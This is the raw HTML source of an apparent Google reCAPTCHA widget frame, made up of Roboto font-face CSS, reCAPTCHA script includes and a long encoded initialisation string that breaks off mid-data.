  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="4D4p_tzlagoGa0p_NOcalA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="4D4p_tzlagoGa0p_NOcalA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="4D4p_tzlagoGa0p_NOcalA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22EBDCohl4cQEGIidTBQAawoJCw6pAw4oKI8KSFMOgVX/[base64]/CrXzDssK6JXjCh8KEwqE5wq/CqR/DjSEVw5IHPsK/wqQvwq44MGHCs8K/[base64]/DhsOHasK3SVgfLcOcAMO8w4fDmD3DqMOqwqYlw7BvPEp9w63CsCQ/V8OLwr0dwozCkcKUA0svw4jDvRh9wr/DgAhqL0nCt2/[base64]/DkMK/[base64]/[base64]/[base64]/VFt7w64VbcOawqTCnlDDgMO+w7/CvDTClMO0VVLDh1PClhTCnS9GPcK/[base64]/ChMODKcK8dAAiCcOFwoY5w6ZbGcOfS1EfwqDCu0cHLMK1JnXDlVfDoMKbw5XCvnlNUcKQHsKneyTDhsOQbSXCv8OdDzDCjsKdZ1HDsMKYAyfClA/DvyLChRPDjVvDhxMPwobCnsOPS8KTw7ocw45BwqTCpsKpNSpMJRdiw4DDqMKqw7pfwo7CpWDCrzhwDh/CjMKWXwXDoMKyBkPCq8KQQU3DlAnDtMOIDSHCvC/DkcKXwqBbWcOQKXFpw4BNwpLCiMOsw6dAPigQw5LDi8KGIsOrwpXDocO3w6InwpcbKEdiIwHDhsK3TGDDp8O/[base64]/SMKmL8ODLysQw7B6dzrDvcKeRMKSw5s3N8KRfVfDoFbCpsKSwqfDgsKnwptdf8Oxa8Kuw5PDhMKEwqw9w5vDpkfDtsK6wq1oEXhJGE0Cwq/CtcOaYMOMAMOyIhzCiQrCkMKkw54kwpQAAMOSVE9hw6XCk8K0THBkSiLCjMKOTHjDgxB5Y8OwQ8KIfwElwo/DjsOewr/DlTcaQsODw4/CjsKZw5g/[base64]/[base64]/d8KIW8KWc3AgwoJBw5DDvgjCjizCr1hjL8OCwooqEcOTwrQpwqvDnxTCu0YPwojCgsOtwovChMKJBMOpwrzDncKnwr1zY8K9bTh3w6vCucOVwrHCuFsmHjUPM8K5AErDnMOQSh/[base64]/w4BiNcOcwrMIW8Kww5kfw6cmUMOpwqfDl1InwpHDjkLCpMOyL2/DmsKWJcKVb8KZw53DgsKZJnpVwobDgQtQHMKHwqwqWzjDjAgOw4BWNU9Cw6HDnU5qwrLDp8OufsKzwrzCrHXDpWQNw7nDiGZYbiF7NUbDlyBTUMOKVinDvcOSwqNYagNWwpM+w70SKk3Dt8K+QlUXJ0UMw5bCrsOUCHfCtX3DuE0iZsOwTsK9woc4wozCsMO9w7/DhMOTw4ENRsKRwppML8KLw6zCqEzDl8ODwr3CgCBSw4bCq3XCnTHCqMO5Zj/DjGxDw6HCnCkKw4HDpcOww6XDmDHDucOrw4pQwpLDhnTCocKmaTp+w6vDgm/CvsKKUcK1OsOJPynDqGJVbMOJf8ORX03CmcO+wpQ1IWTDlxkbecKhwrLDn8KVJcK7G8OyI8Otw5vCqVXCoxTDscKLK8K8wpBBw4DDhlQ7LlfDh07Dow1dBQhQw4bDjAXCqcOnLjrCmMKAbsKdDMO8QXzCl8KKwrLDr8KOLzLChETDkFIMw5/CgcKsw5zDnsKdwqJrXyTCvsK8wqpVH8OJw4fDrR3DosO6wrzDqU1+ZcO9wqMfVsKKwqDCviN3PBXDk3U5w57CmsKLwo8ZXhjDiT8nw7HClUsrHlrDgHlhYMOWwodAVcO9fit2wovClcKow7rDpsOlw7fDvy/Dr8Okwp7CqWTDgsORw63CoMK7w49+OCXDhsKSw53DjMOGBDsrGHPClcOfwolHS8OhIsOmw7ISJMKowoJEw4XCvcOpw6/CnMK+wpvCmUzDqQHCugPDhMOkAsK/[base64]/wrXDlRnCvzQ8GcK/w4HCoxdIw77Cpi5Kw5dBw7Y3wrUBOH3CjAPCsRrCg8KXZ8OcOcKHw6zCssKCwpQywqrDj8K2GMOXw54Aw4p3Tz8REjICwrPCu8K/AwHDhMKmWcKYCcKYWWLCucO0w4PDlG4tbiDDgMKOfcO/[base64]/Dk8KjSyrDjFTDjsKYEsO4w5bDjsK0w6w0w4tYwrAUwoJSwoPDrwgVw5PDrsOZMnx7wphswoV6w7Zqw4UTH8O5wprCkSYDHsOUEcKNw5fDnsKUOFLDvV/[base64]/DoFMyw4oPw7nCrn7Cm3hdES0fNcOcw6PCisOkIcKpPcOWfMOQdHxVXgZhHsKywqdzdCbDr8K4w7fCk1Mew4LClHlILMKiZQrDvcKCw4nCusOAch5FM8KxbmfCmRMxw6XCpcK1dsOWw7zDn1jDpzzDpTTDlBzCkcKhwqDDkcK/wpgew77DiUrDqsK7IAVow4sAworCo8OlwqLCmMO+wrNNwrHDi8KMF2bClmfCt3N2EsOJRMO8NTN+LyrDr1ERw5UYwoDDkEIswqEww7VkKDTDsMK1w5jDvMOsSsK/CcKQcnrDiHrCn1LCjMKyK3rChsKkOhk8wrDCtUTCisKHwrbDoi7DkQl+wrd4dcKZZQgAw5k3MR7Dn8KDwqVzwo8obHTCqmg9wop3w4XDjFHCo8KgwoN5dhXDiwfDusO/EsKkwqdUw7cTZMO2wr/CuQ3Dhz7DisKLfMOiDinChREufcOiPQBDw7XDq8KvCxfDu8KfwoBZUnzCtsKAw6bDg8Knw49wI0jDjjDCh8K0YGVOD8OVOMK7w4/CoMKxG1sGwogHw5PCgMOGVsKpUMKFw7YiSi/ComYZT8Orw4EQw4XDlsOwa8OjwrfCsTtRDznDmsKPw6XDqibDpcOvOMKbIcOkHi/DisKrw5rDmsOrwrHDqMO3EDzCshRmwrt3T8K7F8K5QRXCnHcDZxhXwrrCn0NdCB5LI8K1H8K7w7sxwqJiPcKcEAnCjELDrsOGEm/Chz93RMKCwpbCtm/CpcKgw6Y8AB3Ci8OkwoPDvkF0wqbDt1DDhcOXw5zCrgXDmXrDgcOAw7MtHsKIMMKaw7t9ZVrCkUMOacKvwpF2w73ClHDDrxrCvMOKwpHDtRfCmcOhw5vCtMKXZ0MQA8KPwp/DqMOZbErChSrCscOLSF/[base64]/KcKvw7k4wqHDikJaNgg2w4B9w7fCpcKhwqnCizB9w696wpzDrWbDmMOdwrowTMOVNyjCkDISSH3DiMOuDMKXwpNJUmDCqjo0XcKew6jCh8K2w6zCtsKzwqbCr8OVCk3Cv8KRUcKswqrCk0dKUsOFw67CmcO4w7jCvE/[base64]/DisOBH0MjwqDDrMO1wp/Cuz/ClMOHAz99wodXEgotw6vDqT09w4hQw7M+esKwLn81wrQJMMOaw5tUN8KAwpHCpsORwrASwoPClMOFfsOHw4/[base64]/wpzCgGLDs8O7wokoRcOBbzbCgsOOVilSwqlHYUfDk8KJw5TDsMOQwo4sR8KiMQ92w6cDwppCw5/DgEAzMcKuwonDncK8w77Cn8Kzw5LDox0zw7/ClMKAw7klA8K3wociwozDgnHDhMKMwojDtiQBw5Nlw7rCjArCsMKKwp5IQMK4woXDgMOrUjvCqQwcwr/[base64]/Do28dKz3CvyHDvy9nw54QwrrChXxJw6rDu8O9wosbJWbDoWXDgcOmDGnDtMO8wrsKCMOBwoHDswM9w6oiwqLCjMOXwo4hw4lUAHLClCp+w6B+wrTCisOIBX/DmG4bJV7CpsOjwp80w7/Cty7DocODw5TCqcK+IVsRwq5zw7cmA8OOA8Kqw6nDu8Ovw6bClcKSw4hbUh3ClCRRNlcZw7xyIcOGw7NJwqgRwp3DnMOuMcOfPDjDhSfDqkbDv8O/XWBNw7LCssOzfX7DkmEbwpzCisKsw5HDgncqw6U8HEPDuMK6wqdHw7xrwpRgw7HCi3HDi8KIcH3DtCsVFgrDocONw5vCvsKdUHl3w5bDrMOQw6A9w60/w5YEPB/[base64]/DjS0bwqs0WyhfwqpJw6RFKsKHM8Oiw4fCh8Kew6pPw6LDncOrwrTDiMKEaSfCoV7DowwQLS9CNW/Cg8OnRsKaRMKoBMOJIcOPSMKrDsOgw57DgSMPY8K3V0kOw5PCoh/CkMOXwrHCrz/DuUoaw4IkworCh0kdwrvCpcK5wqrDpkTDkWzDvB3CvFcGw5PDgUk3F8O9XRXDoMOzDMKIw5PCkDYKccK5JUzCh2nCujcaw5xqw77CgX/Dm0zDk0zCmWRTZ8OGC8KDCsOMVSHDj8OawpFtwofDj8OBwrPCvMOzwonCrMOVwrXDmMObw4IVYXxeZFDCusK7OmR0woMRwqQGw4fCmzfCiMOOP3HCgTXCm1/CsmJ9TgHDjxRLbgtHwoA5w4NhWyXDu8OCw47DnMOQFylew4Z3KsKOw7VOwqp8S8KzwobDnTkSw7hnwq/DlBNrw5hRwrLDrDDDk2fCo8Odw73DgMKwOcOtwpnDrnMgwr8TwoJ4w48XZ8Odw4EQC08sUwnDkkXCl8Oww5TCvzbDhcK8IyzDiMKfw5/[base64]/w4EUOXhyF1/CicKcwpYjYMOAw7zDrsO3w4RHX2VVK8K+w5FHw4ZoHAQASX3Cl8KZR3/DpMO+w4IKCTTDrMK+wq7CoU/DvAbDiMKNV2jDsBgnDFLDisORw5rCksOrT8KBCl1ewoUow4fCoMOzw7XDmQ8fZGNKIhVHw6Fnwootw7woVMKswqZowqE0wrzCn8OcOsK6Kil9bTrDiMKiw5kNU8KowqYMHcKswr0QWsOADMKCLMOSEMKBw7nDhw7DmsOOB39MO8OFw69/wqHCgk10R8KNw6QUPkPCvCQ4HicVWhLDlMK/w6PCqG7ChsKHwp4pw4UFwoAjLcOOwqojw4lEw5TCjyUFAMKVw4lHw7UywrDDsUk+bCXChcOiS3BIw5bCisKLwrbChFzCtsKVb2UyGRI8w7spwqbCvEzCl1Nhw693X0LDmsKLV8OIIMKUwpTDusOKwpjCvkfCh2g1w6XCnMK3wohZYcKVG0nCrsOjWl/[base64]/DlMKBfAxbVsKYwpXCnMO9HMOXwq7Csx8pw7wswrFOwqHCpHnCnsKVa8OmcsKGX8O7H8O9KcOww5nCllPDtcOOw6DClG3DqVHCqXXDgynDosOPwpJ0D8OuKsOBJ8KAw4taw5xDwpoCw4Vnw4Alwp8EB2FkJMKAwr8zw67CqQEcNwImw4/CiWwiw4c7w7dUwpXCncOVw6jCsxV6w5YzCcK0IMOSSMKpRsKAcVvCgSBsWiVuwo/CisOnIMOYBk3Dq8KNX8O0w451wprCsEnDnsK6wq/CpDfCjMKswpDDqkPDiDHCgMO5w47DocKiYcOAPsKfwqVRJsKQw54Sw7bDsMOhXcOHwpzCkVttwqTCshwzw5kowr3CiBoFwrbDgcOtw6xyCsK+UcOveDPDslBjVWQjJ8OPZ8Kbw5hdO2nDoRnCnVPDm8OCwrzCkyoswp/DqFXClQTCkcKVDsO/b8KUwpbDvMOVCsK4wpnCtcKhL8Kww5VlwoAtOMKnPMKjScOKw7d3aUnCtcKqw5HCt14LFHrCisOkYsO7wod9IcOkw5nDqcKhwqLCnsKowp7Cn0bCiMKZQ8KXA8KiBMO9wr0wSsOPwq0cwq5Pw7tKRGrDmMKbbsOdDVPDmcKMw6DDhEIywqU6dH8dw67Dvj/CosKEw7kgwo5xOFDCjcOQMsObejg0OcO4w5vClCXChVrCusKDbsOpw7xhw4rCgAIdw5E5wofDlsORVDsyw71MQcKnAcK0KjRGw4/DhcOyZXBbwp/CoBMNw51CScKHwoEmwplNw6QbFcKrw7gSw6pGViZdR8Oxwroawp7CrlcMSWnDjhpTwqnDucOgw6M2woPDt2BoU8OnU8KYW1g3wpQow53Dp8OFCcOMwog6w7AIJMK9w7AhYQdgMsKmEcKPw6LDjcOKK8O/aDHDkGpTMw8oRENZwrfCpcO6KsKAGcOTw5zCuRTDmWHCoBtkwqJnwrbDq2dfBh14c8KkVRV7w5vCjUbCucKuw6RUwrPCoMKZw4zCi8KRw7QmwqLCi1BSwpnCkMKkw7LCuMKqw6bDuyACwoBtwpfDq8OLwozDtWzCksOBw5V5GiQFA1nDr3kTfQ/DvhrDtw1lfsKiwrLDsE7Crl8AEMKRw4VDIsKoMCDDr8KvwotyF8OjCBLCjcKjwqbDksOBwrDCjhDCqEAbDi0zw6LDk8OGUMKNS2BjNsOqw4ZVw7DClMKAwo3DhMKmwo3DiMK0An/CrVxFwpVMw4bDv8KoRh/[base64]/DqhbDm13DtwTCkcOUWFwhE3UqKnUDTMKKw6NdCBcOV8OETMOGGcOOw7kWcWljYQdlwpPCgcOhUlNhDgLDl8K+w6UMw7TDvgh3w749QzYUUMKjwrgZCcKLJUFowrrDpcKzw7QKwqYtwpwzJcOCw5fCgsOXEcKtOVBkwprCtcO7w6nDlW/DvS3Dl8KodMOQLFMEw5fCqsKTwq4ES2NRwp7DiA7Dt8OqT8O6wr4URBHDti/Ct2BGw55NBhpMw6VIw7jDnMKaBTfDrVnCoMOjSRnCn3zDgsOhwrRKwpzDkcOoNkDDilsHNg/Dg8OcwpTDrsO8wqZbbsOEa8ONwoB/ImgyfcKWwociw4NyMmIjIhoxc8O2w78zUSkse1jCp8OWIsONwq3DtnjDucKjZCXCqjbCoHJCbMONw4QOw5LCg8K3wod7w4IIw6wXDWYXFUk2bn/CnMKwT8KreD5lP8OiwpNiSsOJwoE/cMKeJn97w5BgVsO3w5LCvMKsHxl9w4l+w73Dn0jCscOxw786Yi3CuMK9w4nCsCJxOMOIwqLCjX3Di8K6wooGw6B3ZwvCusKrwo/[base64]/DjMORB8KFQMONH2jCohXDvcO2wq/CilBxKsO0w6jCpcKlCl/[base64]/CosKxwoxtQRwKw7tcBFTDnWgxSH8Vw6tCw4hkJsOxOsKsAXfCs8KeRcOqDMKvRlzDml9BHQMpwp0IwqkdH3IMAAA7w4vCtcOvNcOiw5XDoMOwaMK1wprCljEdXsKCwqcswoldajXDtUHCkcKGwqrDksK0wpjDkXh+w7/CrEpZw6YfXEVOTMKybsKsHMOMwofCgsKFwpfClcKvBWJvw6ppU8KywrHCvX9kY8OhbcKgbcO8w47DlcOhw5nDsD4HEsKMbMKWZG0kwp/CjcOQHcK4WsK5W0E8wqrDqR05KVMSw6jCmhLDvsKXw43Dm2vDosOCPhvChcKiFcKNworCuEpTWsKDKcODWsKUEcO/[base64]/CuD/[base64]/Cr8O7wpRNw4jCh8KCw7TDl8OuIgvDgMKPGhbCug/CjGbCjcKFw5cMe8OJeDZGNytFJEEfw7bCkw9Xw4bDmmXDlcO8wq1Yw7bCtWg+NATDpUcgGVTDnzE0w4siDDLCv8O2woTCtDZ2w7ROw5bDosKqwrLChH7CtMOJwowRwp7CqcOLIsK5FwlKw6JvFcKbVcKMRjxuQcK/[base64]/CvG3CuDrCvsKuRsOXw5/DkSpzw7QWw4ltwqdDw6xhw5Fowqc5wqnCqhvDkTvCmgHCmGxZwopdesKwwplPHjZcBiUPw4p/woIawqzCjWRBYsKmUMKfXsO/w4DDi31dOMOpwr3CnsKew5vCicKvw7nCo3t6w4IbOxTCtcKfw7ZLJcK1WU1Bw7g6TcOawr/ChkM1wo3CpEPDgsOcwqoPKB/CnMK3woo5RC7DqcOoAMOGYMOrw5osw4sDLx/[base64]/w5ZgV14Pw508WU3CmsO/YsKiwqEeKMK6w74DworDi8OPw6vClMOIwpjCvcKZamPCpScBwoXDjxXCryXCgsK9JMOrw59qJsKnw4x7QMKfw4p2X30Ow5hRwr7CgcK5wrXDkMO/Rw4NAcO0wq7Ck2bCjMO+asKcwqvDicKmw5HDsC7DmsKkw40ZFcOWAn4eP8O+NX7Dq0MkccO5M8OnwpJLMcK+wq3CvAIJCkIdw5oJw4zDl8Ozw4rDscOlUiVQXcKXw60rwp3DlmRrY8KFwrfCtcO4PT5XEcO+w6VfwoLCtsKxc1zCk2DCosKhw7Naw63Dh8K/csK8EyLDssOoPEzCp8Obwp7CncKjwrJBw5fCssKiTsKxaMKtd2bDocOob8KVwr4Ddh5mw5TDgcKJZlITJ8O3w5gVwrLCp8ORB8O+w4sRwocjck0Ww6lLw6Q/[base64]/[base64]/DoGnCisOuKDYyDEDCpR3CjcKyWBfDsl/DqsO9UMOzw7I/w5rDp8OuwqVQw7bDtQ9hwqzCkkPCszzDl8ORw4QoSSDDqsK4w73CvEjDicKLFMKAwqcef8KbREXDp8OXw4/DvhPCgGF8wrg8IVEzNVQ7wq1HwrnCo30JBcK9w6snecKCw5PCoMONwpbDixpmwoYiw4wOw5FmFzHDnS0hB8KOwrXDnRHDvTBgEmfCgsOkMsOiw6PDmXrCjHxOw6Q9wqLCjCvDmBDCmMOEOsO5wo8bDG/[base64]/CuTPCsMOWeRliwo8abSszw4JuScKIcMKEw5FnJsOMBgrDqEh2HCnDjsOGLcK5SEg7EgfDvcO/P1nCr1LDlWPDkEg8wr7Dm8ODUcOew7XDlcONw4fDkBcgw7TCkQLDrzHCnSFLw4A/[base64]/CpUjCiTBfwpwJwr3ClxbCojrDgwXCscOPLMKuw6oUKsKjIU7DuMKBw7bDslIgBMOiwrzDtErCoHtlKcK5cSnDosKpSl3CnQzCnsOjNMOGwqhhBBXCtT/CvSdFw4rCjEjDlsO7w7NQMjVtaiNbDioPNsOow7sBcXXDicOHwojDg8KSw4rCi3zDvsK5wrLDjsKBw71RPVXCoUE+w6fDqcOHAMK/w7LDjD7CpmlGw4QxwqQ3dsOnwqnDhcOdZjR1eQrDgzV3wrDDvcK5w5txaWTClGssw4ZAaMOhwoLCkVIdw6ssfsOMwogcwroBfxhiwqk5LB8jLT3CicOIw4cRw7fCm1hCKMKnYcKywpVgLDrCjRosw7sbG8OGwpZxNkXCjMOxwpU/UVptwqzCkHRmCFopwoNgTMKFVcORKSNLbsOYCxrDklvCgTEHHC5/CMKRw6zCgBRbw5geWVEAwoskahrCiCPCocOiUk9UWMOGPcOBwqAMw7XDpMO1ZzNhw7zCnw9Sw5wbe8ODfhdjcRQgT8KNw57DlcOhwp/Ck8Olw4gFwr9dTkbDl8KdcUPCtBFdwqNLXMKcwpHCgcKHwoHDhcOiw4xxwp4Zw5XCm8KQB8KCw4XDvg09FzPCgMO/wpdXw4cWwoQHwpTCuCIUHipYJmxgW8OaJcOwVMK7wqvCqcKMT8O+wopawpdXw644KiPCnw84fyjCjTTCncKXw6DChFFvXMORw4vCvsK+YcOzw4HCik5ow77CqnIpw7lke8KFJErCsVVzXsOlCsKnWcKow5kZw5guSsOSwrrCkcKOSV/DpcKNw7PCsMKDw5R9woUmTFI9wp/Dg2ovOsKVQ8KVUMOZw7YWQRrDjk9mNX5AwrrCpcKdw69hXsK/cQ9eOV0xecO2DwAuEsKrTcKyKSQFb8KNwoXCgsOvwr7CmcKXRU3Dq8OhwrjChi9Zw5pUwpnCmjHDh1fDh8OGw4nCv34vV3NNwrdzOjTDii/Ch09OAVZ3MsKEasOhwqfCgmE0EzfCgcKmw6jDhjHDnMK7w73CjTxqw69GZsOmLxp2SsOtacOgw4/CkxLCtHx/[base64]/[base64]/Cv8O4eyINBsKDFmNUZMOaDVTCoSpBw6vCjU98w4PDihvCqRsAwroFwq3DmsO4wpXCjDAgasOIc8K+Qxh2YhPDgRbCj8KNwpvDgzBow4vDhsK8BcKhCsOJRMKbwpLCgXzDkMO5w49zw4czwpbCszzCuzMqMMKww7nCscOXwoA/fsKjwozCrMOzETvCsQfDkwDDgUknWmLDqcOiwoV7DGHDn1VbKXQGw5Bzw5fCk0tQacOMwr9fQMK8OyNywqB/c8KLw6ldwroJFDkdSMOWw6RyXEjDnMKEJsKswrwbJcOrwqc0UG3DkwHCrDPDqSzDt2pBw4oFGsORwpUYw6coTWvCvMOWL8K8w6XDkVXDsF15w7vDskXCo1jCnsO5wrXCpCQQIEDDp8OHw6Bnwq97UcKaH2XClMK7wobDlkYCIH/DscOcw5BSDEfCvMOlwrxbw63DgcOTcVZQacKaw4lbwpzDj8O0JsKxw6fCnsKVw4tKfnJmwoHCuzbDmcKBwrDCmcO4MMOcwo7DrSgrw5XDsEsSwojDjkczw7BewrPDiGFrwqopw6/Dk8ObXW7CtFjCoWvDtTMWw5bDhWzDsxvDs0HCpsKzw4vCgHkUacOcwqzDihZowqPDph/CvivDv8KlV8KzYHTDk8Oew6vDrD/Drhw1w4FmwrnDrcKQBsKqdMOsWMOLwpxfw7dMwqM3wrcxw4TDsWzDl8Kkwo/DjcKjw5zDrMOVw6tIDAfDjVVWwq0qGcOZwo5je8K/TDdJwqMJwropwq/CnEDCn1bDunDCp3A0XVprKsK1ZRbCh8OOwoxHA8OaKcONw5zCn0TCmsOHV8Oyw5U2wpY6LRoAw4pSwoYzO8OvUsOmSxZmwoHDpMKIwqvClMOMPMKow7rDl8O/HMK0AW7DtALDlCzCjmXDmMOiwqDDi8O1w4nCsiJZJCEqecOiw6PCqg53wohAf1XDtTvDpcKhwpzCrxjDskbCqMOVw7TDusKMw4DDqSIlUcOgZcK2AhTDlQXDrHnDhsOtbg/Cng5kwqNVw7zCgsK/CXVewrgUwq/CnWLDuW3DoDjDisOOcSbClUUeO3Upw4VCw7bCgMOrOj5zw4IkS1E7eHEZAx3DjsKhwrTCs3LDqVRXbClvwpPDgVPCrRzCssKxKFnDksKVPkbCuMKmaygFMWtwKkQ/GHbDk25Mwp9Bwr84G8OiWcK/wqLDmj53HsOcb2TCt8KVwq3CmcO